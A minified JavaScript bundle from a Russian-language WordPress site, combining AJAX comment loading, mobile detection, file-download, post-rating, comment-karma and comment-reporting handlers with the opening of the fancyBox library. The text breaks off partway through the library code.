WPAC._OnIdle=function(){WPAC.RefreshComments({success:WPAC._InitIdleTimer,scrollToAnchor:false});};WPAC._InitIdleTimer=function(){if(WPAC._TestFallbackUrl(location.href)){WPAC._Debug("error","Fallback URL was detected (url: '%s'), cancel init idle timer",location.href);return;}
jQuery(document).idleTimer("destroy");jQuery(document).idleTimer(WPAC._Options.autoUpdateIdleTime);jQuery(document).on("idle.idleTimer",WPAC._OnIdle);}
WPAC.RefreshComments=function(options){var url=location.href;if(WPAC._TestFallbackUrl(location.href)){WPAC._Debug("error","Fallback URL was detected (url: '%s'), cancel AJAX request",url);return false;}
return WPAC.LoadComments(url,options)}
WPAC.LoadComments=function(url,options){if(WPAC._TestCrossDomainScripting(url)){WPAC._Debug("error","Cross-domain scripting detected (url: '%s'), cancel AJAX request",url);return false;}
if(typeof(options)=="boolean")
options={scrollToAnchor:options}
options=jQuery.extend({scrollToAnchor:!WPAC._Options.disableScrollToAnchor,showLoadingInfo:true,updateUrl:!WPAC._Options.disableUrlUpdate,success:function(){},selectorCommentForm:WPAC._Options.selectorCommentForm,selectorCommentsContainer:WPAC._Options.selectorCommentsContainer,selectorRespondContainer:WPAC._Options.selectorRespondContainer,beforeSelectElements:WPAC._Callbacks.beforeSelectElements,beforeUpdateComments:WPAC._Callbacks.beforeUpdateComments,afterUpdateComments:WPAC._Callbacks.afterUpdateComments,},options||{});var formData=jQuery(options.selectorCommentForm).serializeArray();if(options.showLoadingInfo)
WPAC._ShowMessage(WPAC._Options.textRefreshComments,"loading");var request=jQuery.ajax({url:url,type:"POST",beforeSend:function(xhr){xhr.setRequestHeader('X-WPAC-REQUEST','1');},success:function(data){if(!WPAC._ReplaceComments(data,url,true,formData,options.selectorCommentsContainer,options.selectorCommentForm,options.selectorRespondContainer,options.beforeSelectElements,options.beforeUpdateComments,options.afterUpdateComments))return;if(options.updateUrl)WPAC._UpdateUrl(url);var waitForScrollToAnchor=false;if(options.scrollToAnchor){var anchor=url.indexOf("#")>=0?url.substr(url.indexOf("#")):null;if(anchor){WPAC._Debug("info","Anchor '%s' extracted from url",anchor);if(WPAC._ScrollToAnchor(anchor,options.updateUrl,function(){options.success();})){waitForScrollToAnchor=true;}}}
jQuery.unblockUI();if(!waitForScrollToAnchor)options.success();_TTT_EMOJI();WPAC._Attachments();},error:function(){WPAC._LoadFallbackUrl(WPAC._AddQueryParamStringToUrl(window.location.href,"WPACFallback","1"))}});return true;}
jQuery(function(){var initSuccesful=WPAC.Init();if(WPAC._Options.loadCommentsAsync){if(!initSuccesful){WPAC._LoadFallbackUrl(WPAC._AddQueryParamStringToUrl(window.location.href,"WPACFallback","1"))
return;}
var asyncLoadTrigger=WPAC._Options.asyncLoadTrigger;WPAC._Debug("info","Loading comments asynchronously with secondary AJAX request (trigger: '%s')",asyncLoadTrigger);if(window.location.hash){var regex=/^#comment-[0-9]+$/;if(regex.test(window.location.hash)){WPAC._Debug("info","Comment anchor in URL detected, force loading comments on DomReady (hash: '%s')",window.location.hash);asyncLoadTrigger="DomReady";}}
if(asyncLoadTrigger=="Viewport"){jQuery(WPAC._Options.selectorCommentsContainer).waypoint(function(){jQuery(WPAC._Options.selectorCommentsContainer).waypoint("destroy");WPAC.RefreshComments();},{offset:"100%"});}else if(asyncLoadTrigger=="DomReady"){WPAC.RefreshComments({scrollToAnchor:true});}}});function wpac_init(){WPAC._Debug("info","wpac_init() is deprecated, please use WPAC.Init()");WPAC.Init();};(function(a){(jQuery.browser=jQuery.browser||{}).mobile=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|wpdesktop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))})(navigator.userAgent||navigator.vendor||window.opera);(function(b){(jQuery.browser=jQuery.browser||{}).wmobile=/windows phone|wpdesktop|iemobile|lumia/i.test(b)})(navigator.userAgent||navigator.vendor||window.opera);(function($){$(function(){$(document).on("click",".download-link.pdlink a.filetitle",function(e){e.preventDefault();var id=$(this).data("file-id");GetFile(id);return false;});$(document).on("click","a.filebrowser",function(e){e.preventDefault();var id=$(this).data("file-id");GetFile(id);return false;});});})(jQuery);function GetFileXMLHttpRequest(){var xmlhttp=null;try{xmlhttp=window.XMLHttpRequest?new XMLHttpRequest():new ActiveXObject("Microsoft.XMLHTTP");}catch(e){}
return xmlhttp;}
var GetFileXhr=GetFileXMLHttpRequest();function GetFile(id){GetFileXhr.open('get','https://wp-seven.ru/wp-content/themes/wpseven/getfile.php?id='+id);GetFileXhr.onreadystatechange=GetFileHandleResponse;GetFileXhr.send(null);}
function GetFileHandleResponse(){if(GetFileXhr.readyState==4){var response=GetFileXhr.responseText.split('|');response[0]=response[0].replace('\r\ndone','done');if(response[0]=='done'){if(response[3]){location=response[3];}else{alert("Файл не найден!");}}else if(response[0]=='error'){var error=response[3];alert(error);}else{alert("Файл не возможно скачать в данный момент, попробуйте еще раз позже.");}}};(function($){$(function(){$('.bbp-user-page.single #wp-signature-wrap.tmce-active .wp-media-buttons').remove();$('#bbpress-forums div.bbp-the-content-wrapper .tmce-active .wp-media-buttons').remove();$('.forum-archive .forum-header .forum-freshness').append('<a class="forum-collapse" href="#"><i class="fa fa-angle-double-down"></i></a>');$('.forum-collapse').click(function(event){event.preventDefault();var flag;var parent=$(this).parents('.forum-header');if($(this).hasClass('collapsed')){$(this).children('i.fa').attr('class','fa fa-angle-double-down');flag=false;parent.css("margin-bottom","0");}else{$(this).children('i.fa').attr('class','fa fa-angle-double-left');flag=true;};$(this).toggleClass('collapsed');$(this).parents('.forum-header').next().slideToggle(400,function(){if(flag)parent.css("margin-bottom","5px");});});});})(jQuery);function jquery_categories_list_animate(clicked_obj){if(jQuery(clicked_obj).parent().children('ul').is(':hidden')){jQuery(clicked_obj).parent().children('ul').show();}else{jQuery(clicked_obj).parent().children('ul').hide();};jQuery(clicked_obj).parent().toggleClass('open');};(function($){$(function(){$('#pfs_form #gamesch').change(function(e){e.preventDefault();if($("#gamesch").prop("checked")){$('input:checkbox').removeAttr('checked');if($("#ggaa").is(':hidden')){$("#ggaa").show();if(!$("#aapp").is(':hidden')){$("#aapp").hide();}}}else{$("#ggaa").hide();}});});})(jQuery);(function($){$(function(){$('#pfs_form #appsch').change(function(e){e.preventDefault();if($("#appsch").prop("checked")){$('input:checkbox').removeAttr('checked');if($("#aapp").is(':hidden')){$("#aapp").show();if(!$("#ggaa").is(':hidden')){$("#ggaa").hide();}}}else{$("#aapp").hide();}});});})(jQuery);(function($){$(function(){$('#pfs_form #remote').change(function(e){e.preventDefault();if($("#remote").prop("checked")){if($("#fob").is(':hidden')){$("#fob").show();if(!$("#sit").is(':hidden')){$("#sit").hide();}}}else{$("#fob").hide();}});});})(jQuery);(function($){$(function(){$('#pfs_form #server').change(function(e){e.preventDefault();if($("#server").prop("checked")){if($("#sit").is(':hidden')){$("#sit").show();if(!$("#fob").is(':hidden')){$("#fob").hide();}}}else{$("#sit").hide();}});});})(jQuery);(function($){$(function(){$.each($(".catlists li a"),function(){if((mystr(location.href,this.href))){this.className+=" current_link";}});$('.catlists1 .expanded').bind('click',function(){jquery_categories_list_animate(this);return false;});$.each($(".catlists1 li a"),function(){if(this.href==location.href.split("/page")[0].split('?')[0].split('#')[0]){this.className+="  current_link";$(this).parent().parent().parent().parent().parent().toggleClass('open');if($(this).parent().parent().parent().parent('.childrens').is(':hidden')){$(this).parent().parent().parent().parent('.childrens').show();}else{$(this).parent().parent().parent().parent('.childrens').hide();};$(this).parent().parent().parent().toggleClass('open');if($(this).parent().parent('.childrens').is(':hidden')){$(this).parent().parent('.childrens').show();}else{$(this).parent().parent('.childrens').hide();}};});});})(jQuery);function newsScroll(){var dLeft=$('#lastb').offset().left-parseInt("7",10)-$(window).scrollLeft();$('#slidenews').css({"left":dLeft+"px","top":"15px"});};jQuery('#nav-below a').live('click',function(e){e.preventDefault();var url=jQuery(this).attr('href');jQuery("#loader").html("<img src='/wp-content/plugins/wp-postratings/images/loading.gif'/>");jQuery('#con').load(url+' #con > *');});jQuery('#nav-below2 a').live('click',function(e){e.preventDefault();var url=jQuery(this).attr('href');jQuery("#loader2").html("<img src='/wp-content/plugins/wp-postratings/images/loading.gif'/>");jQuery('#con2').load(url+' #con2 > *');});jQuery('#nav-below3 a').live('click',function(e){e.preventDefault();var url=jQuery(this).attr('href');jQuery("#loader3").html("<img src='/wp-content/plugins/wp-postratings/images/loading.gif'/>");jQuery('#con3').load(url+' #con3 > *');});jQuery('#filter-block .filtername').live('click',function(e){e.preventDefault();jQuery(this).next("#filters")[0].className=(jQuery(this).next("#filters")[0].className=='filter-close'?'filter-open':'filter-close');});function url_href(a,b){jQuery(b.target).closest("a").hasClass("href")||(document.location.href=jQuery(a).find(".href").attr("href"))};function urlh(a,b){var l;if(jQuery(b.target).closest("a").hasClass("href"))l=jQuery(b.target).closest("a").attr("href");else l=jQuery(a).find(".href").attr("href");if(l){if(b.which==1)document.location.href=l;else if(b.which==2){b.preventDefault();window.open(l,'_blank');}}};function echo(text){document.write(text);}
function prr(arr,level){var print_red_text="";if(!level)level=0;var level_padding="";for(var j=0;j<level+1;j++)level_padding+="    ";if(typeof(arr)=='object'){for(var item in arr){var value=arr[item];if(typeof(value)=='object'){print_red_text+=level_padding+"'"+item+"' :\n";print_red_text+=prr(value,level+1);}else print_red_text+=level_padding+"'"+item+"' => \""+value+"\"\n";}}else print_red_text="===>"+arr+"<===("+typeof(arr)+")";return print_red_text;};function show_tv(rid,src,counter){var d='';d+="<iframe class='iframe_tv' width='645' height='363' src='"+src+"?rel=0&theme=light&autoplay=1' frameborder='0'  webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>";jQuery('#div_tv_'+rid).html(d);if(counter){new ajax_session('div_tv_'+rid,counter+"?only_stat=1",'');}}
function mystr(haystack,needle,bool){var pos=0;haystack+='';pos=haystack.toLowerCase().indexOf((needle+'').toLowerCase());if(pos==-1){return false;}else{if(bool){return haystack.substr(0,pos);}else{return haystack.slice(pos);}}}
function jquery_categories_list_animate(clicked_obj){if(jQuery(clicked_obj).parent().children('ul').is(':hidden')){jQuery(clicked_obj).parent().children('ul').show();}else{jQuery(clicked_obj).parent().children('ul').hide();}
jQuery(clicked_obj).parent().toggleClass('open');}
(function($){$(function(){$('#pfs_form #gamesch').change(function(e){e.preventDefault();if($("#gamesch").prop("checked")){$('input:checkbox').removeAttr('checked');if($("#ggaa").is(':hidden')){$("#ggaa").show();if(!$("#aapp").is(':hidden')){$("#aapp").hide();}}}else{$("#ggaa").hide();}});});})(jQuery);(function($){$(function(){$('#pfs_form #appsch').change(function(e){e.preventDefault();if($("#appsch").prop("checked")){$('input:checkbox').removeAttr('checked');if($("#aapp").is(':hidden')){$("#aapp").show();if(!$("#ggaa").is(':hidden')){$("#ggaa").hide();}}}else{$("#aapp").hide();}});});})(jQuery);(function($){$(function(){$('#pfs_form #remote').change(function(e){e.preventDefault();if($("#remote").prop("checked")){if($("#fob").is(':hidden')){$("#fob").show();if(!$("#sit").is(':hidden')){$("#sit").hide();}}}else{$("#fob").hide();}});});})(jQuery);(function($){$(function(){$('#pfs_form #server').change(function(e){e.preventDefault();if($("#server").prop("checked")){if($("#sit").is(':hidden')){$("#sit").show();if(!$("#fob").is(':hidden')){$("#fob").hide();}}}else{$("#sit").hide();}});});})(jQuery);(function($){$(function(){$.each($(".catlists li a"),function(){if((mystr(location.href,this.href))){this.className+=" current_link";}});$('.catlists1 .expanded').bind('click',function(){jquery_categories_list_animate(this);return false;});$.each($(".catlists1 li a"),function(){if(this.href==location.href.split("/page")[0].split('?')[0].split('#')[0]){this.className+="  current_link";$(this).parent().parent().parent().parent().parent().toggleClass('open');if($(this).parent().parent().parent().parent('.childrens').is(':hidden')){$(this).parent().parent().parent().parent('.childrens').show();}else{$(this).parent().parent().parent().parent('.childrens').hide();}
$(this).parent().parent().parent().toggleClass('open');if($(this).parent().parent('.childrens').is(':hidden')){$(this).parent().parent('.childrens').show();}else{$(this).parent().parent('.childrens').hide();}}});});})(jQuery);(function($){$(function(){$(".fancybox-thumb").fancybox({nextEffect:'fade',prevEffect:'fade',helpers:{media:{},overlay:{closeClick:false,speedOut:200,showEarly:true,css:{},locked:true},title:{type:'float'}}});});})(jQuery);var ratingsLoading=false;function ckratingcreateXMLHttpRequest(){var xmlhttp=null;try{xmlhttp=window.XMLHttpRequest?new XMLHttpRequest():new ActiveXObject("Microsoft.XMLHTTP");}catch(e){}return xmlhttp;};var ckratingXhr=ckratingcreateXMLHttpRequest();function ckratingKarma(id,action,path,imgIndex){if(ratingsLoading)return;else ratingsLoading=true;var a='';if(action=='add')jQuery('.rating-up-'+id).after('<img id="ckrloading-'+id+'" class="ckrloading-'+id+'" src="/wp-content/themes/wpseven/images/ajax-loader.gif" style="top: 1px;position: relative;padding-left: 1px;left: 2px;">');else jQuery('.rating-down-'+id).before('<img id="ckrloading-'+id+'" class="ckrloading-'+id+'" src="/wp-content/themes/wpseven/images/ajax-loader.gif" style="top: 1px;position: relative;padding-left: 1px;left: 2px;">');ckratingXhr.open('get','https\://'+path+'ck-processkarma.php?id='+id+'&action='+action+'&path='+path+'&imgIndex='+imgIndex);ckratingXhr.onreadystatechange=function(){ckratingHandleResponse(id)};ckratingXhr.send(null);};function ckratingHandleResponse(id){if(ckratingXhr.readyState==4){ratingsLoading=false;var response=ckratingXhr.responseText.split('|');response[0]=response[0].replace('\r\ndone','done');if(response[0]=='done'){if(response[1]){console.log("response[4]: "+response[4]);if(jQuery(".rating-down-"+response[1]).length>0){jQuery(".rating-down-"+response[1]).attr("onclick","");jQuery(".rating-down-"+response[1]).attr("onclick","alert('Вы уже голосовали за этот комментарий')");};if(jQuery(".rating-up-"+response[1]).length>0){jQuery(".rating-up-"+response[1]).attr("onclick","");jQuery(".rating-up-"+response[1]).attr("onclick","alert('Вы уже голосовали за этот комментарий')");};if(!response[2]){alert("Response has no value");};var karmanumber=response[2];if(jQuery(".karma-"+response[1]+"-"+response[4]).length>0){if(karmanumber>0){jQuery(".karma-"+response[1]+"-"+response[4]).addClass("color_up fg-color-green");jQuery(".karma-"+response[1]+"-"+response[4]).removeAttr("style");}
if(karmanumber<0){jQuery(".karma-"+response[1]+"-"+response[4]).addClass("color_down fg-color-red");jQuery(".karma-"+response[1]+"-"+response[4]).removeAttr("style");}
if(karmanumber==0){jQuery(".karma-"+response[1]+"-total").removeAttr("class");jQuery(".karma-"+response[1]+"-"+response[4]).css("color","#999");}
jQuery(".karma-"+response[1]+"-"+response[4]).html(karmanumber);}
if(jQuery(".karma-"+response[1]+"-total").length>0){if(response[5]>0){jQuery(".karma-"+response[1]+"-total").addClass("color_up fg-color-green");jQuery(".karma-"+response[1]+"-total").removeAttr("style");}
if(response[5]<0){jQuery(".karma-"+response[1]+"-total").addClass("color_down fg-color-red");jQuery(".karma-"+response[1]+"-total").removeAttr("style");}
if(response[5]==0){jQuery(".karma-"+response[1]+"-total").removeAttr("class");jQuery(".karma-"+response[1]+"-total").css("color","#999");}
jQuery(".karma-"+response[1]+"-total").html(response[5]);};}else{alert("WTF ?");}}
else if(response[0]=='error')
{var error=response[1];alert(error);}else{alert("Карма комментария не изменена, попробуйте еще раз позже.");}}
jQuery('#ckrloading-'+id).remove();};var crToggleComment=0;function crSwitchDisplay(id){if(crToggleComment%2==0){crShowdiv(id);}
else{crHidediv(id);}
crToggleComment++;};function crHidediv(id){if(document.getElementById){document.getElementById(id).style.display='none';}
else{if(document.layers){document.id.display='none';}
else{document.all.id.style.display='none';}}};function crShowdiv(id){if(document.getElementById){document.getElementById(id).style.display='block';}
else{if(document.layers){document.id.display='block';}
else{document.all.id.style.display='block';}}};var post_id=0;var post_rating=0;var is_being_rated=false;var ratingsL10n={"plugin_url":"https:\/\/wp-seven.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/wp-seven.ru\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 post at a time.","image":"metrostars16","image_ext":"png","max":"5","show_loading":"1","show_fading":"1","custom":"0"};var ratings_mouseover_image=new Image();ratings_mouseover_image.src=ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_over."+ratingsL10n.image_ext;var ratings_1_mouseover_image=new Image();ratings_1_mouseover_image.src=ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_1_over."+ratingsL10n.image_ext;var ratings_2_mouseover_image=new Image();ratings_2_mouseover_image.src=ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_2_over."+ratingsL10n.image_ext;function set_rating_vars(custom,max,show_loading,show_fading){ratingsL10n.custom=parseInt(custom);ratingsL10n.max=parseInt(max);ratingsL10n.show_loading=parseInt(ratingsL10n.show_loading);ratingsL10n.show_fading=parseInt(ratingsL10n.show_fading);}
function current_rating(id,rating,rating_text){if(!is_being_rated){post_id=id;post_rating=rating;if(ratingsL10n.custom&&ratingsL10n.max==2){jQuery('#rating_'+post_id+'_'+rating).attr('src',eval('ratings_'+rating+'_mouseover_image.src'));}else{for(i=1;i<=rating;i++){if(ratingsL10n.custom){jQuery('#rating_'+post_id+'_'+i).attr('src',eval('ratings_'+i+'_mouseover_image.src'));}else{jQuery('#rating_'+post_id+'_'+i).attr('src',ratings_mouseover_image.src);}}}
if(jQuery('#ratings_'+post_id+'_text').length){jQuery('#ratings_'+post_id+'_text').show();jQuery('#ratings_'+post_id+'_text').html(rating_text);}}}
function ratings_off(rating_score,insert_half,half_rtl){if(!is_being_rated){for(i=1;i<=ratingsL10n.max;i++){if(i<=rating_score){if(ratingsL10n.custom){jQuery('#rating_'+post_id+'_'+i).attr('src',ratingsL10n.plugin_url+'/images/'+ratingsL10n.image+'/rating_'+i+'_on.'+ratingsL10n.image_ext);}else{jQuery('#rating_'+post_id+'_'+i).attr('src',ratingsL10n.plugin_url+'/images/'+ratingsL10n.image+'/rating_on.'+ratingsL10n.image_ext);}}else if(i==insert_half){if(ratingsL10n.custom){jQuery('#rating_'+post_id+'_'+i).attr('src',ratingsL10n.plugin_url+'/images/'+ratingsL10n.image+'/rating_'+i+'_half'+(half_rtl?'-rtl':'')+'.'+ratingsL10n.image_ext);}else{jQuery('#rating_'+post_id+'_'+i).attr('src',ratingsL10n.plugin_url+'/images/'+ratingsL10n.image+'/rating_half'+(half_rtl?'-rtl':'')+'.'+ratingsL10n.image_ext);}}else{if(ratingsL10n.custom){jQuery('#rating_'+post_id+'_'+i).attr('src',ratingsL10n.plugin_url+'/images/'+ratingsL10n.image+'/rating_'+i+'_off.'+ratingsL10n.image_ext);}else{jQuery('#rating_'+post_id+'_'+i).attr('src',ratingsL10n.plugin_url+'/images/'+ratingsL10n.image+'/rating_off.'+ratingsL10n.image_ext);}}}
if(jQuery('#ratings_'+post_id+'_text').length){jQuery('#ratings_'+post_id+'_text').hide();jQuery('#ratings_'+post_id+'_text').empty();}}}
function set_is_being_rated(rated_status){is_being_rated=rated_status;}
function rate_post_success(data){var res=data.split('::');if(res[0]=='error'){if(res[1]=='1'){alert('Произошла ошибка, попробуйте еще раз.');}else if(res[1]=='2'){alert('Вы уже голосовали за этот пост.');}else if(res[1]=='3'){alert('Голосовать за посты могут только зарегистрированные пользователи.');}else if(res[1]=='4'){alert('Вы не можете голосовать за свои посты.');}}
jQuery('#post-ratings-'+post_id).html(res[2]);if(ratingsL10n.show_loading){jQuery('#post-ratings-'+post_id+'-loading').hide();}
if(ratingsL10n.show_fading){jQuery('#post-ratings-'+post_id).css({"display":"inline-block"});jQuery('#post-ratings-'+post_id).fadeTo('def',1,function(){set_is_being_rated(false);});}else{set_is_being_rated(false);}}
function rate_post(){post_ratings_el=jQuery('#post-ratings-'+post_id);if(!is_being_rated){post_ratings_nonce=jQuery(post_ratings_el).data('nonce');if(typeof post_ratings_nonce=='undefined'||post_ratings_nonce==null)
post_ratings_nonce=jQuery(post_ratings_el).attr('data-nonce');set_is_being_rated(true);if(ratingsL10n.show_fading){jQuery(post_ratings_el).fadeTo('def',0,function(){if(ratingsL10n.show_loading){jQuery(post_ratings_el).hide();jQuery('#post-ratings-'+post_id+'-loading').css("display","inline-block");}
if(ratingsL10n.custom){jQuery.ajax({type:'GET',url:ratingsL10n.ajax_url,data:'action=postratings&pid='+post_id+'&rate='+post_rating+'&news=1'+'&postratings_'+post_id+'_nonce='+post_ratings_nonce,cache:false,success:rate_post_success});}else{jQuery.ajax({type:'GET',url:ratingsL10n.ajax_url,data:'action=postratings&pid='+post_id+'&rate='+post_rating+'&news=0'+'&postratings_'+post_id+'_nonce='+post_ratings_nonce,cache:false,success:rate_post_success});}});}else{if(ratingsL10n.show_loading){jQuery('#post-ratings-'+post_id+'-loading').css("display","inline-block");}
if(ratingsL10n.custom){jQuery.ajax({type:'GET',url:ratingsL10n.ajax_url,data:'action=postratings&pid='+post_id+'&rate='+post_rating+'&news=1'+'&postratings_'+post_id+'_nonce='+post_ratings_nonce,cache:false,success:rate_post_success});}else{jQuery.ajax({type:'GET',url:ratingsL10n.ajax_url,data:'action=postratings&pid='+post_id+'&rate='+post_rating+'&news=0'+'&postratings_'+post_id+'_nonce='+post_ratings_nonce,cache:false,success:rate_post_success});}}}else{alert(ratingsL10n.text_wait);}}
function reportComment(commentID,type){console.log("type: "+type);if(!type){alert("Произошла ошибка. Попробуйте еще раз");return;}
var $=jQuery;var url="https://wp-seven.ru/wp-content/plugins/report-comments/report.php";var params="c="+commentID+"&type="+type;$.post(url,params,function(data){finishReport(commentID,data);},'json').fail(function(){alert("Произошла ошибка. Попробуйте еще раз");});}
function reportComment_AddReason(commentID){var $=jQuery;$("#reportcomment_results_div_"+commentID).html("Причина жалобы:");var content="<label class=\"input-control radio\"><input onclick=\"reportComment("+commentID+", 1);\" name=\"reason\" type=\"radio\"><span class=\"helper\">Спам/Оффтоп</span></label><label class=\"input-control radio\"><input onclick=\"reportComment("+commentID+", 2);\" name=\"reason\" type=\"radio\"><span class=\"helper\">Оскорбления</span></label><label class=\"input-control radio\"><input onclick=\"reportComment("+commentID+", 3);\" name=\"reason\" type=\"radio\"><span class=\"helper\">Нецензурные выражения</span></label><label class=\"input-control radio\"><input onclick=\"reportComment("+commentID+", 4);\" name=\"reason\" type=\"radio\"><span class=\"helper\">Политика</span></label><label class=\"input-control radio\"><input onclick=\"reportComment("+commentID+", 5);\" name=\"reason\" type=\"radio\"><span class=\"helper\">Провокации</span></label>";var styles={display:"block",float:"none"};$(".comment_report_"+commentID).css(styles);$("#reportcomment_comment_div_"+commentID).html(content);}
function finishReport(commentID,response){var $=jQuery;var message='<span class="reportedcomment_text">'+response.message+'</span>';$("#reportcomment_results_div_"+commentID).html(message);$(".comment_report_"+commentID).addClass("comment_report_visible");$(".comment_report_"+commentID).fadeOut(4000,function(){$(".comment_report_"+commentID).removeClass("comment_report_visible");});document.getElementById('reportcomment_comment_div_'+commentID).innerHTML='';};(function(e,t,n,r){"use strict";var i=n("html"),s=n(e),o=n(t),u=n.fancybox=function(){u.open.apply(this,arguments)},a=navigator.userAgent.match(/msie/i),f=null,l=t.createTouch!==r,c=function(e){return e&&e.hasOwnProperty&&e instanceof n},h=function(e){return e&&n.type(e)==="string"},p=function(e){return h(e)&&e.indexOf("%")>0},d=function(e){return e&&!(e.style.overflow&&e.style.overflow==="hidden")&&(e.clientWidth&&e.scrollWidth>e.clientWidth||e.clientHeight&&e.scrollHeight>e.clientHeight)},v=function(e,t){var n=parseInt(e,10)||0;if(t&&p(e)){n=u.getViewport()[t]/100*n}return Math.ceil(n)},m=function(e,t){return v(e,t)+"px"};n.extend(u,{version:"2.1.5",defaults:{padding:15,margin:20,width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,pixelRatio:1,autoSize:true,autoHeight:false,autoWidth:false,autoResize:true,autoCenter:!l,fitToView:true,aspectRatio:false,topRatio:.5,leftRatio:.5,scrolling:"auto",wrapCSS:"",arrows:true,closeBtn:true,closeClick:false,nextClick:false,mouseWheel:true,autoPlay:false,playSpeed:3e3,preload:3,modal:false,loop:true,ajax:{dataType:"html",headers:{"X-fancyBox":true}},iframe:{scrolling:"auto",preload:true},swf:{wmode:"transparent",allowfullscreen:"true",allowscriptaccess:"always"},keys:{next:{13:"left",34:"up",39:"left",40:"up"},prev:{8:"right",33:"down",37:"right",38:"down"},close:[27],play:[32],toggle:[70]},direction:{next:"left",prev:"right"},scrollOutside:true,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen'+(a?' allowtransparency="true"':"")+"></iframe>",error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'},openEffect:"fade",openSpeed:250,openEasing:"swing",openOpacity:true,openMethod:"zoomIn",closeEffect:"fade",closeSpeed:250,closeEasing:"swing",closeOpacity:true,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:250,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:250,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:true,title:true},onCancel:n.noop,beforeLoad:n.noop,afterLoad:n.noop,beforeShow:n.noop,afterShow:n.noop,beforeChange:n.noop,beforeClose:n.noop,afterClose:n.noop},group:{},opts:{},previous:null,coming:null,current:null,isActive:false,isOpen:false,isOpened:false,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:false},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(e,t){if(!e){return}if(!n.isPlainObject(t)){t={}}if(false===u.close(true)){return}if(!n.isArray(e)){e=c(e)?n(e).get():[e]}n.each(e,function(i,s){var o={},a,f,l,p,d,v,m;if(n.type(s)==="object"){if(s.nodeType){s=n(s)}if(c(s)){o={href:s.data("fancybox-href")||s.attr("href"),title:s.data("fancybox-title")||s.attr("title"),isDom:true,element:s};if(n.metadata){n.extend(true,o,s.metadata())}}else{o=s}}a=t.href||o.href||(h(s)?s:null);f=t.title!==r?t.title:o.title||"";l=t.content||o.content;p=l?"html":t.type||o.type;if(!p&&o.isDom){p=s.data("fancybox-type");if(!p){d=s.prop("class").match(/fancybox\.(\w+)/);p=d?d[1]:null}}if(h(a)){if(!p){if(u.isImage(a)){p="image"}else 